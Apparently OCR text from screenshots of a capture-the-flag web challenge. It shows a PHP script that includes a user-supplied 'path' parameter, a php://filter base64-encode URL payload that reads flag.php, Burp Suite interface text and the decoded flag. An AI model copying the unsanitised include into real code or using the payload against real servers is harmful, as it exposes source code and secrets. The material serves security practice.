 不安全 | 148.70.62.239:23014/challenge14.php?path=php://filter/convert.base64-encode/resource=flag.php
应用 bank 个人中心 已导入 Challenges
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnID0gImZsYWd7cmRhc2RhY3p
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options U
PD9waHAgCiRmbGFnID0gImZsYWd7cmRhc2RhY3pkZmRuaGh9IjsK
<?php
$flag = "flag{rdasdaczdfdnhh}";